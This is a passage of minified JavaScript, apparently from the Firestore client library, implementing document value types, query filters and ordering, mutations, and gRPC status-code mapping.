r=t.call(this)||this;return r.localWriteTime=e,r.previousValue=n,r.typeOrder=kh.TimestampValue,r}return Xe(e,t),e.prototype.value=function(t){return t&&t.serverTimestampBehavior===Rh.Estimate?new al(this.localWriteTime).value(t):t&&t.serverTimestampBehavior===Rh.Previous&&this.previousValue?this.previousValue.value(t):null},e.prototype.isEqual=function(t){return t instanceof e&&this.localWriteTime.isEqual(t.localWriteTime)},e.prototype.compareTo=function(t){return t instanceof e?this.localWriteTime._compareTo(t.localWriteTime):t instanceof al?1:this.defaultCompareTo(t)},e.prototype.toString=function(){return"<ServerTimestamp localTime="+this.localWriteTime.toString()+">"},e}(Zh),cl=function(t){function e(e){var n=t.call(this)||this;return n.internalValue=e,n.typeOrder=kh.BlobValue,n}return Xe(e,t),e.prototype.value=function(t){return this.internalValue},e.prototype.isEqual=function(t){return t instanceof e&&this.internalValue.isEqual(t.internalValue)},e.prototype.compareTo=function(t){return t instanceof e?this.internalValue._compareTo(t.internalValue):this.defaultCompareTo(t)},e}(Zh),hl=function(t){function e(e,n){var r=t.call(this)||this;return r.databaseId=e,r.key=n,r.typeOrder=kh.RefValue,r}return Xe(e,t),e.prototype.value=function(t){return this.key},e.prototype.isEqual=function(t){return t instanceof e&&(this.key.isEqual(t.key)&&this.databaseId.isEqual(t.databaseId))},e.prototype.compareTo=function(t){if(t instanceof e){var n=this.databaseId.compareTo(t.databaseId);return 0!==n?n:jh.comparator(this.key,t.key)}return this.defaultCompareTo(t)},e}(Zh),ll=function(t){function e(e){var n=t.call(this)||this;return n.internalValue=e,n.typeOrder=kh.GeoPointValue,n}return Xe(e,t),e.prototype.value=function(t){return this.internalValue},e.prototype.isEqual=function(t){return t instanceof e&&this.internalValue.isEqual(t.internalValue)},e.prototype.compareTo=function(t){return t instanceof e?this.internalValue._compareTo(t.internalValue):this.defaultCompareTo(t)},e}(Zh),fl=function(t){function e(e){var n=t.call(this)||this;return n.internalValue=e,n.typeOrder=kh.ObjectValue,n}return Xe(e,t),e.prototype.value=function(t){var e={};return this.internalValue.inorderTraversal(function(n,r){e[n]=r.value(t)}),e},e.prototype.forEach=function(t){this.internalValue.inorderTraversal(t)},e.prototype.isEqual=function(t){if(t instanceof e){for(var n=this.internalValue.getIterator(),r=t.internalValue.getIterator();n.hasNext()&&r.hasNext();){var i=n.getNext(),o=r.getNext();if(i.key!==o.key||!i.value.isEqual(o.value))return!1}return!n.hasNext()&&!r.hasNext()}return!1},e.prototype.compareTo=function(t){if(t instanceof e){for(var n=this.internalValue.getIterator(),r=t.internalValue.getIterator();n.hasNext()&&r.hasNext();){var i=n.getNext(),o=r.getNext(),s=Ch(i.key,o.key)||i.value.compareTo(o.value);if(s)return s}return Ch(n.hasNext(),r.hasNext())}return this.defaultCompareTo(t)},e.prototype.set=function(t,n){if(Jc(!t.isEmpty(),"Cannot set field for empty path on ObjectValue"),1===t.length)return this.setChild(t.firstSegment(),n);var r=this.child(t.firstSegment());r instanceof e||(r=e.EMPTY);var i=r.set(t.popFirst(),n);return this.setChild(t.firstSegment(),i)},e.prototype.delete=function(t){if(Jc(!t.isEmpty(),"Cannot delete field for empty path on ObjectValue"),1===t.length)return new e(this.internalValue.remove(t.firstSegment()));var n=this.child(t.firstSegment());if(n instanceof e){var r=n.delete(t.popFirst());return new e(this.internalValue.insert(t.firstSegment(),r))}return this},e.prototype.contains=function(t){return void 0!==this.field(t)},e.prototype.field=function(t){Jc(!t.isEmpty(),"Can't get field of empty path");var n=this;return t.forEach(function(t){n=n instanceof e&&n.internalValue.get(t)||void 0}),n},e.prototype.toString=function(){return JSON.stringify(this.value())},e.prototype.child=function(t){return this.internalValue.get(t)||void 0},e.prototype.setChild=function(t,n){return new e(this.internalValue.insert(t,n))},e.EMPTY=new e(new zh(Ch)),e}(Zh),pl=function(t){function e(e){var n=t.call(this)||this;return n.internalValue=e,n.typeOrder=kh.ArrayValue,n}return Xe(e,t),e.prototype.value=function(t){return this.internalValue.map(function(e){return e.value(t)})},e.prototype.forEach=function(t){this.internalValue.forEach(t)},e.prototype.isEqual=function(t){if(t instanceof e){if(this.internalValue.length!==t.internalValue.length)return!1;for(var n=0;n<this.internalValue.length;n++)if(!this.internalValue[n].isEqual(t.internalValue[n]))return!1;return!0}return!1},e.prototype.compareTo=function(t){if(t instanceof e){for(var n=Math.min(this.internalValue.length,t.internalValue.length),r=0;r<n;r++){var i=this.internalValue[r].compareTo(t.internalValue[r]);if(i)return i}return Ch(this.internalValue.length,t.internalValue.length)}return this.defaultCompareTo(t)},e.prototype.toString=function(){return JSON.stringify(this.value())},e}(Zh),dl=Number,yl=dl.MIN_SAFE_INTEGER||-(Math.pow(2,53)-1),ml=dl.MAX_SAFE_INTEGER||Math.pow(2,53)-1,gl=dl.isInteger||function(t){return"number"==typeof t&&isFinite(t)&&Math.floor(t)===t};function vl(t){return null===t||void 0===t}function bl(t){return gl(t)&&t<=ml&&t>=yl}var _l,wl=function(){function t(t,e,n,r,i,o){void 0===e&&(e=[]),void 0===n&&(n=[]),void 0===r&&(r=null),void 0===i&&(i=null),void 0===o&&(o=null),this.path=t,this.explicitOrderBy=e,this.filters=n,this.limit=r,this.startAt=i,this.endAt=o,this.memoizedCanonicalId=null,this.memoizedOrderBy=null,this.startAt&&this.assertValidBound(this.startAt),this.endAt&&this.assertValidBound(this.endAt)}return t.atPath=function(e){return new t(e)},Object.defineProperty(t.prototype,"orderBy",{get:function(){if(null===this.memoizedOrderBy){var t=this.getInequalityFilterField(),e=this.getFirstOrderByField();if(null!==t&&null===e)t.isKeyField()?this.memoizedOrderBy=[kl]:this.memoizedOrderBy=[new Dl(t),kl];else{Jc(null===t||null!==e&&t.isEqual(e),"First orderBy should match inequality field."),this.memoizedOrderBy=[];for(var n=!1,r=0,i=this.explicitOrderBy;r<i.length;r++){var o=i[r];this.memoizedOrderBy.push(o),o.field.isKeyField()&&(n=!0)}if(!n){var s=this.explicitOrderBy.length>0?this.explicitOrderBy[this.explicitOrderBy.length-1].dir:Nl.ASCENDING;this.memoizedOrderBy.push(s===Nl.ASCENDING?kl:Rl)}}}return this.memoizedOrderBy},enumerable:!0,configurable:!0}),t.prototype.addFilter=function(e){Jc(null==this.getInequalityFilterField()||!(e instanceof Sl)||!e.isInequality()||e.field.isEqual(this.getInequalityFilterField()),"Query must only have one inequality field."),Jc(!jh.isDocumentKey(this.path),"No filtering allowed for document query");var n=this.filters.concat([e]);return new t(this.path,this.explicitOrderBy.slice(),n,this.limit,this.startAt,this.endAt)},t.prototype.addOrderBy=function(e){Jc(!jh.isDocumentKey(this.path),"No ordering allowed for document query"),Jc(!this.startAt&&!this.endAt,"Bounds must be set after orderBy");var n=this.explicitOrderBy.concat([e]);return new t(this.path,n,this.filters.slice(),this.limit,this.startAt,this.endAt)},t.prototype.withLimit=function(e){return new t(this.path,this.explicitOrderBy.slice(),this.filters.slice(),e,this.startAt,this.endAt)},t.prototype.withStartAt=function(e){return new t(this.path,this.explicitOrderBy.slice(),this.filters.slice(),this.limit,e,this.endAt)},t.prototype.withEndAt=function(e){return new t(this.path,this.explicitOrderBy.slice(),this.filters.slice(),this.limit,this.startAt,e)},t.prototype.canonicalId=function(){if(null===this.memoizedCanonicalId){var t=this.path.canonicalString();t+="|f:";for(var e=0,n=this.filters;e<n.length;e++){t+=n[e].canonicalId(),t+=","}t+="|ob:";for(var r=0,i=this.orderBy;r<i.length;r++){t+=i[r].canonicalId(),t+=","}vl(this.limit)||(t+="|l:",t+=this.limit),this.startAt&&(t+="|lb:",t+=this.startAt.canonicalId()),this.endAt&&(t+="|ub:",t+=this.endAt.canonicalId()),this.memoizedCanonicalId=t}return this.memoizedCanonicalId},t.prototype.toString=function(){var t="Query("+this.path.canonicalString();return this.filters.length>0&&(t+=", filters: ["+this.filters.join(", ")+"]"),vl(this.limit)||(t+=", limit: "+this.limit),this.explicitOrderBy.length>0&&(t+=", orderBy: ["+this.explicitOrderBy.join(", ")+"]"),this.startAt&&(t+=", startAt: "+this.startAt.canonicalId()),this.endAt&&(t+=", endAt: "+this.endAt.canonicalId()),t+")"},t.prototype.isEqual=function(t){if(this.limit!==t.limit)return!1;if(this.orderBy.length!==t.orderBy.length)return!1;for(var e=0;e<this.orderBy.length;e++)if(!this.orderBy[e].isEqual(t.orderBy[e]))return!1;if(this.filters.length!==t.filters.length)return!1;for(e=0;e<this.filters.length;e++)if(!this.filters[e].isEqual(t.filters[e]))return!1;return!!this.path.isEqual(t.path)&&(!(null!==this.startAt?!this.startAt.isEqual(t.startAt):null!==t.startAt)&&(null!==this.endAt?this.endAt.isEqual(t.endAt):null===t.endAt))},t.prototype.docComparator=function(t,e){for(var n=!1,r=0,i=this.orderBy;r<i.length;r++){var o=i[r],s=o.compare(t,e);if(0!==s)return s;n=n||o.field.isKeyField()}return Jc(n,"orderBy used that doesn't compare on key field"),0},t.prototype.matches=function(t){return this.matchesAncestor(t)&&this.matchesOrderBy(t)&&this.matchesFilters(t)&&this.matchesBounds(t)},t.prototype.hasLimit=function(){return!vl(this.limit)},t.prototype.getFirstOrderByField=function(){return this.explicitOrderBy.length>0?this.explicitOrderBy[0].field:null},t.prototype.getInequalityFilterField=function(){for(var t=0,e=this.filters;t<e.length;t++){var n=e[t];if(n instanceof Sl&&n.isInequality())return n.field}return null},t.prototype.hasArrayContainsFilter=function(){return void 0!==this.filters.find(function(t){return t instanceof Sl&&t.op===Tl.ARRAY_CONTAINS})},t.prototype.isDocumentQuery=function(){return jh.isDocumentKey(this.path)&&0===this.filters.length},t.prototype.matchesAncestor=function(t){var e=t.key.path;return jh.isDocumentKey(this.path)?this.path.isEqual(e):this.path.isPrefixOf(e)&&this.path.length===e.length-1},t.prototype.matchesOrderBy=function(t){for(var e=0,n=this.explicitOrderBy;e<n.length;e++){var r=n[e];if(!r.field.isKeyField()&&void 0===t.field(r.field))return!1}return!0},t.prototype.matchesFilters=function(t){for(var e=0,n=this.filters;e<n.length;e++){if(!n[e].matches(t))return!1}return!0},t.prototype.matchesBounds=function(t){return!(this.startAt&&!this.startAt.sortsBeforeDocument(this.orderBy,t))&&(!this.endAt||!this.endAt.sortsBeforeDocument(this.orderBy,t))},t.prototype.assertValidBound=function(t){Jc(t.position.length<=this.orderBy.length,"Bound is longer than orderBy")},t}(),El=function(){function t(){}return t.create=function(t,e,n){if(n.isEqual(tl.INSTANCE)){if(e!==Tl.EQUAL)throw new eh(th.INVALID_ARGUMENT,"Invalid query. You can only perform equals comparisons on null.");return new Il(t)}if(n.isEqual(ol.NAN)){if(e!==Tl.EQUAL)throw new eh(th.INVALID_ARGUMENT,"Invalid query. You can only perform equals comparisons on NaN.");return new Cl(t)}return new Sl(t,e,n)},t}(),Tl=function(){function t(t){this.name=t}return t.fromString=function(e){switch(e){case"<":return t.LESS_THAN;case"<=":return t.LESS_THAN_OR_EQUAL;case"==":return t.EQUAL;case">=":return t.GREATER_THAN_OR_EQUAL;case">":return t.GREATER_THAN;case"array-contains":return t.ARRAY_CONTAINS;default:return Xc("Unknown relation: "+e)}},t.prototype.toString=function(){return this.name},t.prototype.isEqual=function(t){return this.name===t.name},t.LESS_THAN=new t("<"),t.LESS_THAN_OR_EQUAL=new t("<="),t.EQUAL=new t("=="),t.GREATER_THAN=new t(">"),t.GREATER_THAN_OR_EQUAL=new t(">="),t.ARRAY_CONTAINS=new t("array-contains"),t}(),Sl=function(t){function e(e,n,r){var i=t.call(this)||this;return i.field=e,i.op=n,i.value=r,i}return Xe(e,t),e.prototype.matches=function(t){if(this.field.isKeyField()){Jc(this.value instanceof hl,"Comparing on key, but filter value not a RefValue"),Jc(this.op!==Tl.ARRAY_CONTAINS,"array-contains queries don't make sense on document keys.");var e=this.value,n=jh.comparator(t.key,e.key);return this.matchesComparison(n)}var r=t.field(this.field);return void 0!==r&&this.matchesValue(r)},e.prototype.matchesValue=function(t){var e=this;return this.op===Tl.ARRAY_CONTAINS?t instanceof pl&&void 0!==t.internalValue.find(function(t){return t.isEqual(e.value)}):this.value.typeOrder===t.typeOrder&&this.matchesComparison(t.compareTo(this.value))},e.prototype.matchesComparison=function(t){switch(this.op){case Tl.LESS_THAN:return t<0;case Tl.LESS_THAN_OR_EQUAL:return t<=0;case Tl.EQUAL:return 0===t;case Tl.GREATER_THAN:return t>0;case Tl.GREATER_THAN_OR_EQUAL:return t>=0;default:return Xc("Unknown relation op"+this.op)}},e.prototype.isInequality=function(){return this.op!==Tl.EQUAL&&this.op!==Tl.ARRAY_CONTAINS},e.prototype.canonicalId=function(){return this.field.canonicalString()+this.op.toString()+this.value.toString()},e.prototype.isEqual=function(t){return t instanceof e&&(this.op.isEqual(t.op)&&this.field.isEqual(t.field)&&this.value.isEqual(t.value))},e.prototype.toString=function(){return this.field.canonicalString()+" "+this.op+" "+this.value.value()},e}(El),Il=function(t){function e(e){var n=t.call(this)||this;return n.field=e,n}return Xe(e,t),e.prototype.matches=function(t){var e=t.field(this.field);return void 0!==e&&null===e.value()},e.prototype.canonicalId=function(){return this.field.canonicalString()+" IS null"},e.prototype.toString=function(){return this.field.canonicalString()+" IS null"},e.prototype.isEqual=function(t){return t instanceof e&&this.field.isEqual(t.field)},e}(El),Cl=function(t){function e(e){var n=t.call(this)||this;return n.field=e,n}return Xe(e,t),e.prototype.matches=function(t){var e=t.field(this.field),n=e&&e.value();return"number"==typeof n&&isNaN(n)},e.prototype.canonicalId=function(){return this.field.canonicalString()+" IS NaN"},e.prototype.toString=function(){return this.field.canonicalString()+" IS NaN"},e.prototype.isEqual=function(t){return t instanceof e&&this.field.isEqual(t.field)},e}(El),Nl=function(){function t(t){this.name=t}return t.prototype.toString=function(){return this.name},t.ASCENDING=new t("asc"),t.DESCENDING=new t("desc"),t}(),Al=function(){function t(t,e){this.position=t,this.before=e}return t.prototype.canonicalId=function(){for(var t=this.before?"b:":"a:",e=0,n=this.position;e<n.length;e++){t+=n[e].toString()}return t},t.prototype.sortsBeforeDocument=function(t,e){Jc(this.position.length<=t.length,"Bound has more components than query's orderBy");for(var n=0,r=0;r<this.position.length;r++){var i=t[r],o=this.position[r];if(i.field.isKeyField())Jc(o instanceof hl,"Bound has a non-key value where the key path is being used."),n=jh.comparator(o.key,e.key);else{var s=e.field(i.field);Jc(void 0!==s,"Field should exist since document matched the orderBy already."),n=o.compareTo(s)}if(i.dir===Nl.DESCENDING&&(n*=-1),0!==n)break}return this.before?n<=0:n<0},t.prototype.isEqual=function(t){if(null===t)return!1;if(this.before!==t.before||this.position.length!==t.position.length)return!1;for(var e=0;e<this.position.length;e++){var n=this.position[e],r=t.position[e];return n.isEqual(r)}return!0},t}(),Dl=function(){function t(t,e){this.field=t,void 0===e&&(e=Nl.ASCENDING),this.dir=e,this.isKeyOrderBy=t.isKeyField()}return t.prototype.compare=function(t,e){var n=this.isKeyOrderBy?Qh.compareByKey(t,e):Qh.compareByField(this.field,t,e);switch(this.dir){case Nl.ASCENDING:return n;case Nl.DESCENDING:return-1*n;default:return Xc("Unknown direction: "+this.dir)}},t.prototype.canonicalId=function(){return this.field.canonicalString()+this.dir.toString()},t.prototype.toString=function(){return this.field.canonicalString()+" ("+this.dir+")"},t.prototype.isEqual=function(t){return this.dir===t.dir&&this.field.isEqual(t.field)},t}(),kl=new Dl(Wh.keyField(),Nl.ASCENDING),Rl=new Dl(Wh.keyField(),Nl.DESCENDING),Ol=function(){function t(t){this.timestamp=t}return t.fromMicroseconds=function(e){var n=Math.floor(e/1e6);return new t(new Mh(n,e%1e6*1e3))},t.fromTimestamp=function(e){return new t(e)},t.forDeletedDoc=function(){return t.MIN},t.prototype.compareTo=function(t){return this.timestamp._compareTo(t.timestamp)},t.prototype.isEqual=function(t){return this.timestamp.isEqual(t.timestamp)},t.prototype.toMicroseconds=function(){return 1e6*this.timestamp.seconds+this.timestamp.nanoseconds/1e3},t.prototype.toString=function(){return"SnapshotVersion("+this.timestamp.toString()+")"},t.prototype.toTimestamp=function(){return this.timestamp},t.MIN=new t(new Mh(0,0)),t}();!function(t){t[t.Listen=0]="Listen",t[t.ExistenceFilterMismatch=1]="ExistenceFilterMismatch",t[t.LimboResolution=2]="LimboResolution"}(_l||(_l={}));var Pl,Ll=function(){function t(t,e,n,r,i,o){void 0===i&&(i=Ol.MIN),void 0===o&&(o=Zc()),this.query=t,this.targetId=e,this.purpose=n,this.sequenceNumber=r,this.snapshotVersion=i,this.resumeToken=o}return t.prototype.copy=function(e){return new t(this.query,this.targetId,this.purpose,void 0===e.sequenceNumber?this.sequenceNumber:e.sequenceNumber,void 0===e.snapshotVersion?this.snapshotVersion:e.snapshotVersion,void 0===e.resumeToken?this.resumeToken:e.resumeToken)},t.prototype.isEqual=function(t){return this.targetId===t.targetId&&this.purpose===t.purpose&&this.sequenceNumber===t.sequenceNumber&&this.snapshotVersion.isEqual(t.snapshotVersion)&&this.resumeToken===t.resumeToken&&this.query.isEqual(t.query)},t}(),Ml=function(){function t(t){this.fields=t}return t.prototype.covers=function(t){for(var e=0,n=this.fields;e<n.length;e++){if(n[e].isPrefixOf(t))return!0}return!1},t.prototype.isEqual=function(t){return Nh(this.fields,t.fields)},t}(),xl=function(){function t(t,e){this.field=t,this.transform=e}return t.prototype.isEqual=function(t){return this.field.isEqual(t.field)&&this.transform.isEqual(t.transform)},t}(),Fl=function(){return function(t,e){this.version=t,this.transformResults=e}}();!function(t){t[t.Set=0]="Set",t[t.Patch=1]="Patch",t[t.Transform=2]="Transform",t[t.Delete=3]="Delete"}(Pl||(Pl={}));var Ul=function(){function t(t,e){this.updateTime=t,this.exists=e,Jc(void 0===t||void 0===e,'Precondition can specify "exists" or "updateTime" but not both')}return t.exists=function(e){return new t(void 0,e)},t.updateTime=function(e){return new t(e)},Object.defineProperty(t.prototype,"isNone",{get:function(){return void 0===this.updateTime&&void 0===this.exists},enumerable:!0,configurable:!0}),t.prototype.isValidFor=function(t){return void 0!==this.updateTime?t instanceof Qh&&t.version.isEqual(this.updateTime):void 0!==this.exists?this.exists===t instanceof Qh:(Jc(this.isNone,"Precondition should be empty"),!0)},t.prototype.isEqual=function(t){return e=this.updateTime,n=t.updateTime,(null!==e&&void 0!==e?!(!n||!e.isEqual(n)):e===n)&&this.exists===t.exists;var e,n},t.NONE=new t,t}(),ql=function(){function t(){}return t.prototype.verifyKeyMatches=function(t){null!=t&&Jc(t.key.isEqual(this.key),"Can only apply a mutation to a document with the same key")},t.getPostMutationVersion=function(t){return t instanceof Qh?t.version:Ol.MIN},t}(),Bl=function(t){function e(e,n,r){var i=t.call(this)||this;return i.key=e,i.value=n,i.precondition=r,i.type=Pl.Set,i}return Xe(e,t),e.prototype.applyToRemoteDocument=function(t,e){this.verifyKeyMatches(t),Jc(null==e.transformResults,"Transform results received by SetMutation.");var n=e.version;return new Qh(this.key,n,this.value,{hasCommittedMutations:!0})},e.prototype.applyToLocalView=function(t,e,n){if(this.verifyKeyMatches(t),!this.precondition.isValidFor(t))return t;var r=ql.getPostMutationVersion(t);return new Qh(this.key,r,this.value,{hasLocalMutations:!0})},e.prototype.isEqual=function(t){return t instanceof e&&this.key.isEqual(t.key)&&this.value.isEqual(t.value)&&this.precondition.isEqual(t.precondition)},e}(ql),Vl=function(t){function e(e,n,r,i){var o=t.call(this)||this;return o.key=e,o.data=n,o.fieldMask=r,o.precondition=i,o.type=Pl.Patch,o}return Xe(e,t),e.prototype.applyToRemoteDocument=function(t,e){if(this.verifyKeyMatches(t),Jc(null==e.transformResults,"Transform results received by PatchMutation."),!this.precondition.isValidFor(t))return new Gh(this.key,e.version);var n=this.patchDocument(t);return new Qh(this.key,e.version,n,{hasCommittedMutations:!0})},e.prototype.applyToLocalView=function(t,e,n){if(this.verifyKeyMatches(t),!this.precondition.isValidFor(t))return t;var r=ql.getPostMutationVersion(t),i=this.patchDocument(t);return new Qh(this.key,r,i,{hasLocalMutations:!0})},e.prototype.isEqual=function(t){return t instanceof e&&this.key.isEqual(t.key)&&this.fieldMask.isEqual(t.fieldMask)&&this.precondition.isEqual(t.precondition)},e.prototype.patchDocument=function(t){var e;return e=t instanceof Qh?t.data:fl.EMPTY,this.patchObject(e)},e.prototype.patchObject=function(t){for(var e=0,n=this.fieldMask.fields;e<n.length;e++){var r=n[e];if(!r.isEmpty()){var i=this.data.field(r);t=void 0!==i?t.set(r,i):t.delete(r)}}return t},e}(ql),Wl=function(t){function e(e,n){var r=t.call(this)||this;return r.key=e,r.fieldTransforms=n,r.type=Pl.Transform,r.precondition=Ul.exists(!0),r}return Xe(e,t),e.prototype.applyToRemoteDocument=function(t,e){if(this.verifyKeyMatches(t),Jc(null!=e.transformResults,"Transform results missing for TransformMutation."),!this.precondition.isValidFor(t))return new Gh(this.key,e.version);var n=this.requireDocument(t),r=this.serverTransformResults(t,e.transformResults),i=e.version,o=this.transformObject(n.data,r);return new Qh(this.key,i,o,{hasCommittedMutations:!0})},e.prototype.applyToLocalView=function(t,e,n){if(this.verifyKeyMatches(t),!this.precondition.isValidFor(t))return t;var r=this.requireDocument(t),i=this.localTransformResults(n,e),o=this.transformObject(r.data,i);return new Qh(this.key,r.version,o,{hasLocalMutations:!0})},e.prototype.isEqual=function(t){return t instanceof e&&this.key.isEqual(t.key)&&Nh(this.fieldTransforms,t.fieldTransforms)&&this.precondition.isEqual(t.precondition)},e.prototype.requireDocument=function(t){Jc(t instanceof Qh,"Unknown MaybeDocument type "+t);var e=t;return Jc(e.key.isEqual(this.key),"Can only transform a document with the same key"),e},e.prototype.serverTransformResults=function(t,e){var n=[];Jc(this.fieldTransforms.length===e.length,"server transform result count ("+e.length+") should match field transform count ("+this.fieldTransforms.length+")");for(var r=0;r<e.length;r++){var i=this.fieldTransforms[r],o=i.transform,s=null;t instanceof Qh&&(s=t.field(i.field)||null),n.push(o.applyToRemoteDocument(s,e[r]))}return n},e.prototype.localTransformResults=function(t,e){for(var n=[],r=0,i=this.fieldTransforms;r<i.length;r++){var o=i[r],s=o.transform,a=null;e instanceof Qh&&(a=e.field(o.field)||null),n.push(s.applyToLocalView(a,t))}return n},e.prototype.transformObject=function(t,e){Jc(e.length===this.fieldTransforms.length,"TransformResults length mismatch.");for(var n=0;n<this.fieldTransforms.length;n++){var r=this.fieldTransforms[n].field;t=t.set(r,e[n])}return t},e}(ql),jl=function(t){function e(e,n){var r=t.call(this)||this;return r.key=e,r.precondition=n,r.type=Pl.Delete,r}return Xe(e,t),e.prototype.applyToRemoteDocument=function(t,e){return this.verifyKeyMatches(t),Jc(null==e.transformResults,"Transform results received by DeleteMutation."),new Hh(this.key,e.version,{hasCommittedMutations:!0})},e.prototype.applyToLocalView=function(t,e,n){return this.verifyKeyMatches(t),this.precondition.isValidFor(t)?(t&&Jc(t.key.isEqual(this.key),"Can only apply mutation to document with same key"),new Hh(this.key,Ol.forDeletedDoc())):t},e.prototype.isEqual=function(t){return t instanceof e&&this.key.isEqual(t.key)&&this.precondition.isEqual(t.precondition)},e}(ql),Kl=function(){function t(){}return t.prototype.applyToLocalView=function(t,e){return new ul(e,t)},t.prototype.applyToRemoteDocument=function(t,e){return e},t.prototype.isEqual=function(e){return e instanceof t},t.instance=new t,t}(),Ql=function(){function t(t){this.elements=t}return t.prototype.applyToLocalView=function(t,e){return this.apply(t)},t.prototype.applyToRemoteDocument=function(t,e){return this.apply(t)},t.prototype.apply=function(t){for(var e=Gl(t),n=function(t){e.find(function(e){return e.isEqual(t)})||e.push(t)},r=0,i=this.elements;r<i.length;r++){n(i[r])}return new pl(e)},t.prototype.isEqual=function(e){return e instanceof t&&Nh(e.elements,this.elements)},t}(),Hl=function(){function t(t){this.elements=t}return t.prototype.applyToLocalView=function(t,e){return this.apply(t)},t.prototype.applyToRemoteDocument=function(t,e){return this.apply(t)},t.prototype.apply=function(t){for(var e=Gl(t),n=function(t){e=e.filter(function(e){return!e.isEqual(t)})},r=0,i=this.elements;r<i.length;r++){n(i[r])}return new pl(e)},t.prototype.isEqual=function(e){return e instanceof t&&Nh(e.elements,this.elements)},t}();function Gl(t){return t instanceof pl?t.internalValue.slice():[]}var zl,Yl=function(){function t(t){this.count=t}return t.prototype.isEqual=function(t){return t&&t.count===this.count},t}();function Xl(t){switch(t){case th.OK:return Xc("Treated status OK as error");case th.CANCELLED:case th.UNKNOWN:case th.DEADLINE_EXCEEDED:case th.RESOURCE_EXHAUSTED:case th.INTERNAL:case th.UNAVAILABLE:case th.UNAUTHENTICATED:return!1;case th.INVALID_ARGUMENT:case th.NOT_FOUND:case th.ALREADY_EXISTS:case th.PERMISSION_DENIED:case th.FAILED_PRECONDITION:case th.ABORTED:case th.OUT_OF_RANGE:case th.UNIMPLEMENTED:case th.DATA_LOSS:return!0;default:return Xc("Unknown status code: "+t)}}function Jl(t){if(void 0===t)return zc("GRPC error has no .code"),th.UNKNOWN;switch(t){case zl.OK:return th.OK;case zl.CANCELLED:return th.CANCELLED;case zl.UNKNOWN:return th.UNKNOWN;case zl.DEADLINE_EXCEEDED:return th.DEADLINE_EXCEEDED;case zl.RESOURCE_EXHAUSTED:return th.RESOURCE_EXHAUSTED;case zl.INTERNAL:return th.INTERNAL;case zl.UNAVAILABLE:return th.UNAVAILABLE;case zl.UNAUTHENTICATED:return th.UNAUTHENTICATED;case zl.INVALID_ARGUMENT:return th.INVALID_ARGUMENT;case zl.NOT_FOUND:return th.NOT_FOUND;case zl.ALREADY_EXISTS:return th.ALREADY_EXISTS;case zl.PERMISSION_DENIED:return th.PERMISSION_DENIED;case zl.FAILED_PRECONDITION:return th.FAILED_PRECONDITION;case zl.ABORTED:return th.ABORTED;case zl.OUT_OF_RANGE:return th.OUT_OF_RANGE;case zl.UNIMPLEMENTED:return th.UNIMPLEMENTED;case zl.DATA_LOSS:return th.DATA_LOSS;default:return Xc("Unknown status code: "+t)}}!function(t){t[t.OK=0]="OK",t[t.CANCELLED=1]="CANCELLED",t[t.UNKNOWN=2]="UNKNOWN",t[t.INVALID_ARGUMENT=3]="INVALID_ARGUMENT",t[t.DEADLINE_EXCEEDED=4]="DEADLINE_EXCEEDED",t[t.NOT_FOUND=5]="NOT_FOUND",t[t.ALREADY_EXISTS=6]="ALREADY_EXISTS",t[t.PERMISSION_DENIED=7]="PERMISSION_DENIED",t[t.UNAUTHENTICATED=16]="UNAUTHENTICATED",t[t.RESOURCE_EXHAUSTED=8]="RESOURCE_EXHAUSTED",t[t.FAILED_PRECONDITION=9]="FAILED_PRECONDITION",t[t.ABORTED=10]="ABORTED",t[t.OUT_OF_RANGE=11]="OUT_OF_RANGE",t[t.UNIMPLEMENTED=12]="UNIMPLEMENTED",t[t.INTERNAL=13]="INTERNAL",t[t.UNAVAILABLE=14]="UNAVAILABLE",t[t.DATA_LOSS=15]="DATA_LOSS"}(zl||(zl={}));var $l=function(){function t(t){this.comparator=t,this.data=new zh(this.comparator)}return t.fromMapKeys=function(e){var n=new t(e.comparator);return e.forEach(function(t){n=n.add(t)}),n},t.prototype.has=function(t){return null!==this.data.get(t)},t.prototype.first=function(){return this.data.minKey()},t.prototype.last=function(){return this.data.maxKey()},Object.defineProperty(t.prototype,"size",{get:function(){return this.data.size},enumerable:!0,configurable:!0}),t.prototype.indexOf=function(t){return this.data.indexOf(t)},t.prototype.forEach=function(t){this.data.inorderTraversal(function(e,n){return t(e),!1})},t.prototype.forEachInRange=function(t,e){for(var n=this.data.getIteratorFrom(t[0]);n.hasNext();){var r=n.getNext();if(this.comparator(r.key,t[1])>=0)return;e(r.key)}},t.prototype.forEachWhile=function(t,e){var n;for(n=void 0!==e?this.data.getIteratorFrom(e):this.data.getIterator();n.hasNext();){if(!t(n.getNext().key))return}},t.prototype.firstAfterOrEqual=function(t){var e=this.data.getIteratorFrom(t);return e.hasNext()?e.getNext().key:null},t.prototype.add=function(t){return this.copy(this.data.remove(t).insert(t,!0))},t.prototype.delete=function(t){return this.has(t)?this.copy(this.data.remove(t)):this},t.prototype.isEmpty=function(){return this.data.isEmpty()},t.prototype.unionWith=function(t){var e=this;return t.forEach(function(t){e=e.add(t)}),e},t.prototype.isEqual=function(e){if(!(e instanceof t))return!1;if(this.size!==e.size)return!1;for(var n=this.data.getIterator(),r=e.data.getIterator();n.hasNext();){var i=n.getNext().key,o=r.getNext().key;if(0!==this.comparator(i,o))return!1}return!0},t.prototype.toArray=function(){var t=[];return this.forEach(function(e){t.push(e)}),t},t.prototype.toString=function(){var t=[];return this.forEach(function(e){return t.push(e)}),"SortedSet("+t.toString()+")"},t.prototype[Symbol.iterator]=function(){var t=this.data.getIterator();return{next:function(){return t.hasNext()?{done:!1,value:t.getNext().key}:{done:!0,value:{}}}}},t.prototype.copy=function(e){var n=new t(this.comparator);return n.data=e,n},t}(),Zl=new zh(jh.comparator);function tf(){return Zl}var ef=new zh(jh.comparator);function nf(){return ef}var rf=new zh(jh.comparator);function of(){return rf}var sf=new $l(jh.comparator);function af(){return sf}var uf=new $l(Ch);function cf(){return uf}var hf,lf,ff=function(){function t(t){this.comparator=t?function(e,n){return t(e,n)||jh.comparator(e.key,n.key)}:function(t,e){return jh.comparator(t.key,e.key)},this.keyedMap=nf(),this.sortedSet=new zh(this.comparator)}return t.emptySet=function(e){return new t(e.comparator)},t.prototype.has=function(t){return null!=this.keyedMap.get(t)},t.prototype.get=function(t){return this.keyedMap.get(t)},t.prototype.first=function(){return this.sortedSet.minKey()},t.prototype.last=function(){return this.sortedSet.maxKey()},t.prototype.isEmpty=function(){return this.sortedSet.isEmpty()},t.prototype.indexOf=function(t){var e=this.keyedMap.get(t);return e?this.sortedSet.indexOf(e):-1},Object.defineProperty(t.prototype,"size",{get:function(){return this.sortedSet.size},enumerable:!0,configurable:!0}),t.prototype.forEach=function(t){this.sortedSet.inorderTraversal(function(e,n){return t(e),!1})},t.prototype.add=function(t){var 